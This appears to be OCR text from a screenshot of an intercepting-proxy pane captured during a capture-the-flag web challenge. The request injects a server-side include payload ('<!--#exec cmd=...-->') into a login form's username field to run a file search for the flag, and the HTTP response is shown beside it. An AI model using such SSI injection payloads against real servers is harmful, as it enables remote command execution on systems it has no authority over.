 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: a9ce7539-930c-468c-bdc0-53b261f82f70.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin:
http://a9ce7539-930c-468c-bdc0-53b261f82f70.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://a9ce7539-930c-468c-bdc0-53b261f82f70.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 username=<!--#exec cmd='find / -name flag*'-->&password=2020666
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 19 Apr 2022 03:46:52 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 Url_is_here: public/7794607fbb769d741d5a36bf78de1f4b2b7240b9.shtml
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.27
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <title>
Login
</title>
16 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8
">
17 <meta name="viewport" content="width=device-width">
18 <link href="public/css/base.css" rel="stylesheet" type="text/css
">
19 <link href="public/css/login.css" rel="stylesheet" type="
text/css">
20 </head>
21 <body>
<script>
alert('[+] Welcome to manage system')
</script>
[!] Header  error ... <div id="tip">
</div>
22 <div class="foot">
23 bjd.cn
24 </div>
25 </form>
26 </div>
</body>
27 </html>